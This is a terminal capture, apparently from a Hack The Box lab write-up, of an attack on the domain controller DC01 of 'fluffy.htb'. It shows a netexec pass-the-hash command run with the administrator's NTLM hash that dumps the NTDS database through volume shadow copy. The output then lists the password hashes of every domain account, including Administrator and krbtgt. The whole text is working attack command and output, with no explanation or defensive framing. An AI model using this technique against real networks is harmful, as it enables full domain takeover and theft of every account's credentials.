 ~ kali kali:pts/4
(02:27:47)──> netexec smb $box -u $user -H $hash --ntds vss --user krbtgt 130 ↵ ──(Thu,Jun12)
SMB 10.129.90.8 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False
)
SMB 10.129.90.8 445 DC01 [+] fluffy.htb\administrator:8da83a3fa618b6e3a00e93f676c92a6e (Compromised!)
SMB 10.129.90.8 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.129.90.8 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e:::
SMB 10.129.90.8 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.90.8 445 DC01 DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7a9950c26fe9c3cbfe5b9ceaa21c9bfd:::
SMB 10.129.90.8 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9c3442d41139f13bd02f0695d56362b9:::
SMB 10.129.90.8 445 DC01 fluffy.htb\ca_svc:1103:aad3b435b51404eeaad3b435b51404ee:ca0f4f9e9eb8a092addf53bb03fc98c8:::
SMB 10.129.90.8 445 DC01 fluffy.htb\ldap_svc:1104:aad3b435b51404eeaad3b435b51404ee:22151d74ba3de931a352cba1f9393a37:::
SMB 10.129.90.8 445 DC01 fluffy.htb\p.agila:1601:aad3b435b51404eeaad3b435b51404ee:a51fede5012110e9a65bd3f470513867:::
SMB 10.129.90.8 445 DC01 fluffy.htb\winrm_svc:1603:aad3b435b51404eeaad3b435b51404ee:33bd09dcd697600edf6b3a7af4875767:::
SMB 10.129.90.8 445 DC01 fluffy.htb\j.coffey:1605:aad3b435b51404eeaad3b435b51404ee:dff933046fa0943ac993d35a054235e3:::
SMB 10.129.90.8 445 DC01 fluffy.htb\j.fleischman:1606:aad3b435b51404eeaad3b435b51404ee:10842ead8d1d060a2de1394e4b2ea460:::
SMB 10.129.90.8 445 DC01 [+] Dumped 10 NTDS hashes to /home/kali/.nxc/logs/ntds/DC01_10.129.90.8_2025-06-12_022800.ntds of wh
ich 9 were added to the database
SMB 10.129.90.8 445 DC01 [*] To extract only enabled accounts from the output file, run the following command:
SMB 10.129.90.8 445 DC01 [*] cat /home/kali/.nxc/logs/ntds/DC01_10.129.90.8_2025-06-12_022800.ntds | grep -iv disabled | cut
-d ':' -f1
SMB 10.129.90.8 445 DC01 [*] grep -iv disabled /home/kali/.nxc/logs/ntds/DC01_10.129.90.8_2025-06-12_022800.ntds | cut -d ':'
-f1